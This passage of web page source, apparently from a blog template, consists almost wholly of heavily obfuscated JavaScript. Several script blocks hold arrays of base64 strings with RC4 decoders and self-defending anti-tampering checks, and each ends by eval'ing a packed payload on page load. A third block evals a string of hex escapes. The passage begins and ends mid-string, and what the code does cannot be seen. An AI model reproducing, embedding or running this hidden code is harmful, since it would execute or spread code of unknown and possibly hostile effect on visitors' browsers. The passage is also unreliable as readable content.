bCpiTCjjPCtClyZFLDhMOMH8O1QsK1WsK+FsOGw6bClsKJGMOaLsKwNSDCjsKdwr7CvzxuKytRw4pjw5ABYsKMNsKqw4LCmsKMw7rDm8OxVk/[base64]/PcOWbScFPR4mLRd6w6/DkjjCpcO6CGPCgsOWw6TDrjzDl8OvQ1PDs288G2zDtzdMw5NzeEXDhxBww4s6w5gpc10JwonDtMOgD8KywrZ2OxHCuMOswpnCucOkR8K+wr1EPx/DvkFWfmbCm8KtdSPCvcOHSsKeJSJySVA8R8OHMRbDs8OVRMKiwqlnDC7DtsKnH3PCusKhw6I6VsO8TRk4wosGwqLCisK1wp8EOXTCjMOcQsOXch4zw7vCrcO7w5ZHwqbDq8Kdw4/DiWEVw4DDnRpsw7jCsiJEH0jDp1LCu17Dm8Krw4XCvMKfaMOpI2DCscO0wrXCigrCusKCw7BTUllmwrTDij3DtkfCisK6wonDkcKmw5bCmWkXw58LZ8Opw53DtVnDscKSacOOUcOiJBkrw6QkIMKnw7HCq8KaSsKYCETCoMKFRF/CucOXwphWCGxjwqIlw4PDhUAzeVDDukpew77CvyTDl8OvWS5vw41XGsOvbsKewrLDgBTDm8ObLcOLYMKSBy7DhV/DpcO1w4vCpMKBwpzCuFTCkQkOw7sXwpNbfsKuw61QwphtwpkKBcKsw48sIkBAdMOlSHt6FiXCqEc2WSN+wpYDwpgBwo87FMKIwo/Cs8Khw6hSVTLChWMuwqhdccKFKDbCrcOAwrEpb1jDpn7CpcKUw7bDpD1Xw7N1TVBVXHPCu8KaaF1nLnrDs8Ktw5jDpMKBFU3DtgNIwoDDkcO6G8KPd3fCm8KbwrjDnTrChcK3esKZdQDDoh/DrcOPAsK7STbCnUdBw4NQwqvChgDCs8OXDHLDhFxqwoPCkcKowrvCisO1cMKjOcOTwoHDr0QUY0UrAsO3OsKwX8OYwrxRwq/[base64]/DncOl',
'[base64]/[base64]/w6bCmVAiPCDDnWcrZ1rDosOiw6hYw5sbwqvCvhHDkcOKw51Jw5DCnXfDhsKywpLClyHDq8OYOjhZw6BmC2Z1cyZFwoVDfydqwpPCiAA8wq7Cjy/DksKiw5pgF8Kiwq/CncKlw4fCuRjCvsK9w67CimIFw5rCpVhww4Quw6ByZcOoYUQCXS1Qwr1qMD8SwqoxwpTCo8OXDkXCixjDjBHDo0bDlcKUwp42ZcKRT1zDq3ZfZXnCuEtKwqXDsyxSw68EWnQywpZiE8OJeMOiSMO7wobChcKbUsO/ecO/w7kPwqZJw6vCqsO5wrvDmSrCmhPCrcKcwqhMw6RuMsOebDLCsRxYX8OawozCqsOKF8O4XVzDgMOww6zCicKywrLDicKNwqXDpXbCgznCphrCocKhw53CnMKsIcK8U8Oqw7PCuE9kUw1Zw5nCqsO9w4Ujw4NHwp/CmUTDo18TwoN4e8K9woRsDxLDmcKoRmrDoTzCnUw0wrJ3L3HCqcKwUVVmKcK5w5vDtcK9wpHDpC7DlQXCt8Ofw4U+bFsPwojCpMO1YMO5F8KIYV1oKiEOwqFPw4/DoyAIwqHCmWMvwrzDm3jCkGwJwpfDpsKzw71BR8KKYAvCrgfChk/ChcOffj9fJ8KJcwXCl8Kbb8OUTy9MLcKvXMO1AMOrwrrCszDCml/[base64]/[base64]/CkDZxJsKtw4vCiMKIYxjChEXChR/[base64]/a8O4w7xLwo/[base64]/ClcKfwp9fX8KRb8KgKcKIABNOEcOKLcKMOsKkSUhTw6zDjXrDu0cnw5bCjmHCs3PCoUAyw5TCrFNkLMOCOG/DqcOEWMO2SsOhwqZGwrw2wq3Cli9dw5PDsMKCw5HDimjDtMO7w4AoworCkQ7CqcOUwoUTVsOQw6QKw4p5w7TCsWgbwoDDpT/CoXhXVMKdQ0fCh8OHw7kAw7TDnMKswqJTDEPCpU4wdi8lwqnCqDJxGcOyw4vCrlt1w5XCvMKKw4LCosO7Vj/DsMOqwpPDq3jDtcOuw63DisK2CMKLJMK9LMOAwp1kw5BnYil4KMKCOGhtwqNdUsK2WxVrw4QGJMOBworDj2Z9S27CicOVCWzDhsKvAcO1wozCmgdFw5lhw7PDgMKRDcKHwoHDoWvDu3fDg1HDmMOmw67ClmHCri9yIhXCi8OnIT/Dk8KDCVZoDTTCvXBvw6DDisOIBcK/cMOFKsOIX8Kow5DDqXnDpBDDsnPDnMORw7lqwr3CtMOiFMKww5zDv8Kjw6lIZsKfw6rCniYPUMK9w4XDhVxTw69gwq3DpcOAa2xHw5ZTCjzCsMKswpVBwozDucO6w67Dh8OkEl43finCq8OTwr08woPCuG4pw4o/CSAJwpjDnhRlw5fCkE7DrlJNw7vCpHN6w5fDksK9w5RhwqlrQsKVwr7DgCZnw4LCicO0SMOBwr3DmkfDgMOXTBvCsMKqcS/[base64]/wqfDjcK4woRfeHPCl8KKQCzCnMKtK8K4wqjDicOCw4MTdnxdIEUpwrHCk8Oqwr/CgcK6wrEiHGsifgfCisKpw6M2w7B6RhY5bVxhwqJ8w7LDvHzCnMKmw7MJFMOdPcOJwrETURFyw5zDjRI/NsKMw4EDJEEhP3wHw7VjwrQVGsKrPcKRKsObwpNdbcKhUsKZXljChivDoMKMw4xswqvDq8O2K8OmKsKYwo9UwqXDpyRkw7jCksKGNcKKw6MXwqHDjsOEw7c2w5MUw5R3wp7DsDTDpMKxwrTDsQbDjMONFMKUwozDhn/[base64]/[base64]','wpPDv3Vtbg==','wqxXwqrDjsOxcMKfw5jDrEjCqA==','w6owwr0=','R8KUw50Mwog=','EixiwrzDkg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x63a6,0x17c));var _0x663a=function(b,f){b=b-0x0;var a=_0x63a6[b];if(_0x663a['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x663a['rc4']=e;_0x663a['data']={};_0x663a['initialized']=!![];}var d=_0x663a['data'][b];if(d===undefined){if(_0x663a['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x663a)['checkState']();_0x663a['once']=!![];}a=_0x663a['rc4'](a,f);_0x663a['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'XZyvy':_0x663a('0x0','7NEx'),'Eahij':function p(a,b){return a+b;},'hbqFi':function q(a,b){return a<b;},'bGRpj':function r(a,b){return a(b);},'YuVlz':function l(a,b){return a/b;},'nbCsQ':function k(a,b){return a>b;},'RkLrY':function n(a,b){return a%b;},'jOHUH':_0x663a('0x1','QMQj'),'XPcth':function o(a,b){return a+b;}};var i=a[_0x663a('0x2','dU@8')][_0x663a('0x3','Vzac')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':var b={'LXUWU':function s(b,c){return a[_0x663a('0x4','cQWG')](b,c);},'WFCCU':function t(b,c){return a[_0x663a('0x5','tSM3')](b,c);},'aJpbY':function u(b,c){return a[_0x663a('0x6','HY0$')](b,c);},'EvEtX':function v(b,c){return a[_0x663a('0x7','E60]')](b,c);},'DMyyH':function w(b,c){return a[_0x663a('0x8','ksEe')](b,c);},'aDeZc':function x(b,c){return a[_0x663a('0x9',']AWF')](b,c);},'EaeeA':function m(b,c){return a[_0x663a('0xa','xzLv')](b,c);},'SupOd':a[_0x663a('0xb','Mj3^')]};continue;case'2':if(!''[_0x663a('0xc','*nJ4')](/^/,String)){while(c--)h[a[_0x663a('0xd','*TJ3')](d,c)]=e[c]||a[_0x663a('0xd','*TJ3')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x663a('0xe','(Zbd')];};c=0x1;}continue;case'3':while(c--)if(e[c])g=g[_0x663a('0xf','8Shi')](new RegExp(a[_0x663a('0x10','3rc[')](a[_0x663a('0x11','10N$')]('\x5cb',a[_0x663a('0x12','05Jz')](d,c)),'\x5cb'),'g'),e[c]);continue;case'4':d=function(a){return b[_0x663a('0x13','7cj%')](b[_0x663a('0x14','oxs#')](a,f)?'':b[_0x663a('0x15','!Wju')](d,b[_0x663a('0x16','beV#')](parseInt,b[_0x663a('0x17','8Shi')](a,f))),b[_0x663a('0x18','vEB3')](a=b[_0x663a('0x19','X(a2')](a,f),0x23)?String[_0x663a('0x1a','%XF2')](b[_0x663a('0x1b','05Jz')](a,0x1d)):a[_0x663a('0x1c','(Mxl')](0x24));};continue;case'5':return g;}break;}}(_0x663a('0x1d','Mj3^'),0x3e,0x1ea,_0x663a('0x1e','HY0$')[_0x663a('0x1f','cCB]')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xfefc=['wr5Ew45PSg==','cDDDocKIw4fDuCc=','KB1GGCs=','NQdBBsOZ','wroRJ17DoA==','FDjDq8Kyw5I=','wqwcFncd','wpvDgMOpcsOa','w4/Cs18hwoI=','BxbDmMKqw7M=','wrhpCV7Dmg==','RX/DiMO/aQ==','XMOHTSjCuA==','OUXDq8ORBQ==','wr9yw61Wdw==','ASAww77DuA==','wr3CjQ/DncKS','PiB3Hh4=','UsOhKsOpRA==','PGXDgsOVEA==','wocXw7bCs8O/wqxFAMOLwrzDvEk=','b8Oew6wDw6Y=','AMOswr0IwpPDvQMy','SMOaw5Q+w6tgVA==','T8KsB8KrfA==','VsOUw70jw7o=','EMOOwqguwow=','QcKbw4gTLUZlKw9fNwx3w4bCm23Dh8KfSMKtfcKKA1vDmCPCrFxwZcK7w7fCv8OPOMOIQnoKGcKkw5bCvMO3YA/DgDLCkCZzwrnCrcO9w41AUh1ywpfCoMKNF13DncO3d8KIFsOOP1Frw5PCmsOGwpV8wpXDu0LDsSNDJsOow5DChRBuQsO5w5BkJcKMw5TCusKXIyBTwq1hw7h+w5PDjsOATcK5OcOjQsOCw4M+QcOTwoXCssKGBMKMF3fDo8OdwpFpw67DuCptRMO/w6w8wrx4Xkl4w6ZuSHLDs1vCsMKmDcKwwrbDjsOKw5rCp0LDlW/CsG/Dh8KRdcOqLcK1eMKnwrTCicOFwq14aMKSeGzDg0LDqX/CrX9VwprCn8KSw6MLPRpVwqjDlkTDgwrDg0d0aMOnw7jCncOlHcKjw6QuYxzCoU3CkxsLwrvDhwHCjcKMwqzDrMKbQ8Kcw5EEw5bDhcKvV8Oiw5MEwo42ZsOPw6PCmcK0YcKhc8O/wphPSHAzw5zCgxRHBsO2W8Ojw5zDqkIdE2HCslNkw5zDrMOmCQHDnFbCqG7DocO+wqEvSBDDqMKlUsOOPyZhwo/CqEjCjcOPD349V0kJOsOhXxoTw4olw7XDtUYpBDbCm8OGFhc6FUDChlTCoEZAwoDDhsKqw709bRBFwrPDuknClcOowoM9TcOKUMO+DRN9w4VFwrkiIEbDpUARdmgtMMKdw6hkw79kwoPDon42EBFsw5nDvcKAwpokwp/Dkz/DtD4xwqt9wprCvcKUb8KyFw9DclLDncOjOEPClcKuwpB6IMKNwoFKOCjDiRMeTUTDqsOvKnJPbsOaEcKKw4DDl0vCp8OUw7jDjhYGwrclwpTCjsOQwovDtDvCpcK/w7bDhkgpw5h3cnXDnsKrEDjCpxHDtcO+wpwawo/CmX1mJcK2XC4HwpgzRMKCfx9cb33Di8OpwoEMD8Oiw5MTwo/Dt8Kgw78xZlrCkxotHxXCvcKQw6ZNUA7CuwNPaSPDgMKyB8OWw7JHwrHCjVt6w4LCoht5w53Dv3QKHBcmwqF/bWTDp8OZw6d8wrh/cXUzJMKuAMKncsKfwrXDmD8PRsKRwr/DnVE2fwQBwp0Kwq9casKgBFTCjFp3BTUHwrXChcOLw57Dv8Kyw7pgGxkqwqrDnUjCpsKgA3/CnxXDh07CnEfDg8KlXsO0IMO2w7pSw6vDoMOKCMKufcKxbMK5wohNXVnDlcKpw7nDmh/DrWbDkMKLZkLCi0scw7nCq1LCv1/ChMKfLHAMEBJLw5bDoMOrbEzCtn5VAgo7WhEXwpXDh8K0elADRg/CqC1YNCrDn8K7w5/CosOLwo/[base64]/woTCmBdUQcKVwo7ChQPCrcK/KsKUUsKJCcKcSMOcBQYTMXjCkDrDrFHCty7DuFdBwrfCh8KQecK7wqzDnmVkJ8K5w6/[base64]/DgxhfwovDu8KMUGU6wq3DnTYEXWTCslQLwrErNMOPwrXDlMOxwrrChBZkT8OSwrnDqsOCLcKcaMOFGXIkMsObIygYQ8KpXEnDpEnCvsOyLsOZCWbCrgwqHzXClBzDkT9FW8KjaknCoGnCu1U/[base64]/ClMKwL8Onw5x/ZsKgwqVjwpTDnMKQw57DvsKwbMOnwqDDvMKmwoRMdMKkSAnDlGQLe0XDqSJgJxU+bsK6b8Kvw5PDnsKRYiIpw4YtGiYsZw9dwqHCsmbCpcKvQG7DrcKmw6TCp2DCq2XCpsKwQn3DhXrDjsK8wrTDjU3ClcKSES/CgcK1KX5cJcOWw4gnwrViw6HDggXDpMKANcOhwrZLDz4OR8O8H34qwqXDr3HChsOSGR0nw51BQifDjj3DlcONH8KAwpQcw6Q6J8KPbRrDjQDCq0LDrcKRJlF9w4XCgcKcwpphF2TCrCsoKQ/[base64]/w5nCjcKHVsKawrsMdhlVEX/[base64]/DlRrDqcO0DcKyPx1jw70mfBgyLBrDrjZ6w6PDnMOvHXoPOwDDnwkJC8OGBAd6dS9cfMKIwrnClGJCwo3DkgLChsKUe8KOeMO4YXsMwoHDocOkCsO0BQMRJSA8woTCqDoqw7ZbFMOBwo4Pw6Ijw7jCtcKtwq5TFl5Bwp/CusOHwqsJw6zCn27CmmLDi0PCgcKewrQ2w4TDiMKPUsKNw5Yww5BtdR4jBcKZbSzCmVJSNAlKV3XDn8KxfFxvcsOoID4LwqLDi3YHIcKPTA0Sw50ZwonDm8OENcOiFMOrw5wjD8K+wpc9wpLCv8OYUsOOwqspw7fClMK2TwZDwonDq31/LcOnAsOBw7XCrQjDpFvDkcK3LsKqw6/DrgpDAMO+ZxLCmUTCkcOeJ8OoL8KeHnV+wpBVwrrCtwtww5lMZm9bSFgHw77Dp3rDkcKWHXTDtljChUjCscKvEcKmET7CnsOxwrh4wo/DgSMIJsOKwonDmxvDhsOzX2olKMKyKibCtiVSA8OQd8OTfGgkw7EPAMOAwqcvw6/[base64]/DoV98w57CnEVvVmfDh3MJOTfCrTjDhsO8w5TCjMOYwqgRwqTDrDMrEijCtVXDr0VBwpbDpMOtNcKWwpYdwq/CsR7Co8KPUsKuw7zCtjHCvMKBDMOLwrbCo8OGP13DqcKNbkY9ZcO5w6h8wrNPX8Krwp3Dq8O+bsKAbMOQJ8K1wrvCgsKFLg1NwqvDlTIGIsOHH8Oqck04w7XCgxEXfl/[base64]/[base64]/CqmcEZSNgwq3ClcKgXUR/w7XCsADClMKAw5DDnG4ywpbCtMO/[base64]/[base64]/[base64]/Cm8KdRcKiPcKEXMKFwpo+w59bNMKHM8O2ZBTDs8OnJcKOwrt1wr3Ds3ZPAyfDt8OHb8KPwq8hfz7DtlRxwq9uUjXChW1gw78Zw6ZGw45Qw63Dq8OYU0HDnsO8wqPCpTTCssOiY1sYB8OAPTDCoC7Diw/Dk0fCvBgXcAXDucObIChNPQlUNMK5ecOJMsO2woEyw5sxwr1Tw6jCjnlhUhQ9w75FYnVZWhDDnVwdwrnChiPCq2Izw5lrR8OxworCucKSaUXDlF0pw5BJGMOPMMK/wrLCvAAhB8OEw4sbfMKhOcOpw5/CusKXQgPDtlc4R8OGw4LDgB0iRwzDhTpkwq8vJhQkwoJvw6p5YMOkUyfCpsOjch/CqnxQZAfDpgXCt8OaPCJ/w6PDqWcEw74nM8OzwqZbVR5Ew4zCtXxRDExcwr/CicObwopBQ8OCWhTDpMKsw7MOw4rCilXCggHCpBlFVDzDt20RwrI6aMOPbQIOwobCmsOjEsKmDcOtBcKVXHXCuMKvw5XDpcKMZ8K+w5UUaUc8FzRUQcOtS8KJHsKPwqRlWMKJAsKoclXCghzCn8KUBi9pwp1Yw4LDgATCr2tDIl/DkGTDrTLDh0YrwpYwNG7CjwvDmMKMLgvCiQHDisK5w6oVUcKDwqJUw6TCkCDCpMOpw6kUIyXDnMONw4fDtRDClEjCpGbDn8ObMAzDu2Q9w7gEw5HDvcKwNmvDjsKAwpNQwqjCksKKaFzCihYAwrjCtMKyw7lLO8Kaw63DplfCnQN/[base64]/[base64]/DmsK5DcORO8OzwqEJw77CnsKFw5HDr8OtOsKTwoPCgA/CpMKAZ8KiZXQJw5Z3w4fCgxQocVkAw4PCmcK7dTvClzfCsMO7BsKywrtxw4QQBsKpCMKbw4dbDsKfbsOww78vwq9Fw7YkVMO/[base64]/w77CmCXCo8Kjwp1+wrDDu0kjwoPCqzLDtsOKw4LCnwrCkF9iZ0wgYsK4wqTDmxZEwpthwo3CuMKLw7Jnw6t7TcK0BjLDtcKwwrbCrW/CpkJ0PiMRw7dfb1LDqmHDoWXDv8KpO8KkQRfCkcKoPwnCkcK0aEXDqMKSwonCksOvw7J/[base64]/[base64]/fsKiNA==',
'fcORw4YlOsKyQE1sfzfCrsKIw7xmwprCo3PCrj4JXCFVwop+wqbDn8KGZ8OKTcOqw6ZXAcK/w6LDnhIAT8OqUn3CtRQdwo3CtMKpwqQTw5vDtBPDqsOzw4/DpcKGSsOdX3TCoMOGHRfDp8KIMsKUwoBDw6MPw4jCuRElRiDCuXLDnT15WjrCr8O+wpTDvBXDp8KBw5XDuMKnDcKPw4gFw5LCrMOWw53DjsKVBcOnPwEqw67Ch8OfVhPCvMKgw7XDq2PCqH/CrMORwolSExEsw69UN3gowr5ywqABR8O+BcK9OELCm8OyacO0EMO2LMOtX8Ktw58JHcKCwpvDp8KwSsOdw71Owp/DoQnCh3V9GMKfwo1YwqvCqHrCpsKdMgd9FcK1HUshw7HDmTDDn8KMwpIVYcOaworDl8O0WXElRhzDiMKSGsKcA8KzwrI/w5ojGCwAwrJcwqzCgsOwwrcpw6dnfcK/VsONw5zCksK3KGzCmG8wNcO0UznCoBvDv8KFB8KVGF3DvsKvw73CtcO3O15ASiLCnMOZw65sw78JwpA5wojDocOGw5rDql3DtsO4w7duw6PDukvCmMKQekZSw7Ivwo/CuWrDi8Ohwr8ew4jCjcOKBcKHSmNkwrDCrsOzw7x5e8KPU2/[base64]/CpFfDqXrCuMKRawljw4J+w7bCmsOEwphQwrfCt0bCtQAtQsOtwozDr3/DkcOyEwDCtUklX8KXwr7DpsOWwpVzw6jCtcOLNsOtEjwDw5bCrGPDvCFpJMKMwptESU5aLcOrw7fDrMKtIMK0wrk0LT1dG8OeV1LCtMKnDcKNOCwHwonCgEp6wpLCjzDClzZkw5ckZTsXwpDDs8OYw5sSwovDjMKcBXo3wpDDmsKcw7PCtGloSWMowpjCksOMST0owq/DpxcQw5hQwopXwonDtiB/[base64]/NsKCwp1nMhpZw4YgwoDCncK1cXnClS/DgBUoP8Odwp3Dp3oMw5DDnmUswpwgwpdLw4vCogBDwq16w5zDjcOhOcKEw53CljrCgsOHwqXDu8KXw4fCtsOrwqZ/VVUWw7rCnMK6w4lKw4UOFCHDlsKSw57DsSrCv8Oiw7PDpSBQwqvDucKmw5jCvMO8PsOCdsK9w5PDjsOJXEzCpGsnw4HDtQLCmsKGMsOrwqrDpCpoHMOkwrDCvcO2eGjDom/Dl8KYw69yJMOgw7HCrcK7An0Fw6dqCg==','w6XDpcK+RsOP','wpzDqFRxdcKsw7gOw75qwqI=','X2DCkw==','LRM8w5bDtg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xfefc,0x1aa));var _0xcfef=function(b,f){b=b-0x0;var a=_0xfefc[b];if(_0xcfef['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xcfef['rc4']=e;_0xcfef['data']={};_0xcfef['initialized']=!![];}var d=_0xcfef['data'][b];if(d===undefined){if(_0xcfef['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xcfef)['checkState']();_0xcfef['once']=!![];}a=_0xcfef['rc4'](a,f);_0xcfef['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'bZYil':_0xcfef('0x0',']]F)'),'fWwnO':function q(a,b){return a+b;},'QWKsc':function r(a,b){return a+b;},'NQBxI':function s(a,b){return a(b);},'lqqFL':function l(a,b){return a<b;},'ByxkB':function m(a,b){return a/b;},'xrLOB':function k(a,b){return a>b;},'FhpBc':function o(a,b){return a%b;},'ZZTdX':_0xcfef('0x1','6D@b'),'pqCJr':function p(a,b){return a(b);}};var i=a[_0xcfef('0x2','W)as')][_0xcfef('0x3','V!jm')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xcfef('0x4','wSCX')](new RegExp(a[_0xcfef('0x5','aoSq')](a[_0xcfef('0x6','wT0T')]('\x5cb',a[_0xcfef('0x7','pq1y')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':;continue;case'2':var b={'UaHQl':function t(b,c){return a[_0xcfef('0x8','C^p8')](b,c);},'rFOpI':function u(b,c){return a[_0xcfef('0x9','Fe[b')](b,c);},'NiUAb':function v(b,c){return a[_0xcfef('0xa',')hCc')](b,c);},'FLNud':function w(b,c){return a[_0xcfef('0xb','OpN0')](b,c);},'pjFhz':function x(b,c){return a[_0xcfef('0xc','C^p8')](b,c);},'LTAyE':function y(b,c){return a[_0xcfef('0xd','cfY!')](b,c);},'PAaUy':function n(b,c){return a[_0xcfef('0xe','6D@b')](b,c);},'dMFRm':a[_0xcfef('0xf','Po6^')]};continue;case'3':d=function(a){return b[_0xcfef('0x10','xpI]')](b[_0xcfef('0x11','V!jm')](a,f)?'':b[_0xcfef('0x12','W)as')](d,b[_0xcfef('0x13','CLq8')](parseInt,b[_0xcfef('0x14','aoSq')](a,f))),b[_0xcfef('0x15','0ytx')](a=b[_0xcfef('0x16','xpI]')](a,f),0x23)?String[_0xcfef('0x17','pVA@')](b[_0xcfef('0x18','&duW')](a,0x1d)):a[_0xcfef('0x19','GE54')](0x24));};continue;case'4':if(!''[_0xcfef('0x1a','&duW')](/^/,String)){while(c--)h[a[_0xcfef('0x1b','HehX')](d,c)]=e[c]||a[_0xcfef('0x1c',')rIk')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xcfef('0x1d','GE54')];};c=0x1;}continue;case'5':return g;}break;}}(_0xcfef('0x1e','XxLL'),0x3e,0xd4,_0xcfef('0x1f','JhWn')[_0xcfef('0x20','ag]r')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P S=["\\10\\1c\\q\\Q\\k\\m\\h\\J\\h\\E\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\H\\h\\x\\h\\v\\h\\s\\h\\17\\h\\p\\B\\m\\u\\m\\h\\p\\Y\\h\\13\\h\\s\\h\\v\\h\\1l\\h\\1o\\h\\s\\h\\y\\h\\s\\h\\z\\h\\t\\h\\J\\h\\v\\h\\p\\s\\h\\y\\h\\y\\m\\u\\m\\h\\y\\h\\s\\h\\E\\h\\l\\h\\t\\h\\x\\m\\u\\m\\h\\x\\h\\v\\h\\s\\h\\17\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\I\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\v\\h\\s\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\m\\u\\m\\h\\v\\h\\s\\h\\r\\h\\T\\h\\1l\\m\\u\\m\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\x\\h\\r\\h\\1j\\h\\1o\\h\\t\\h\\J\\h\\C\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\I\\h\\J\\h\\13\\h\\v\\h\\z\\h\\s\\m\\u\\m\\h\\r\\h\\t\\h\\t\\h\\v\\m\\u\\m\\h\\T\\h\\r\\h\\t\\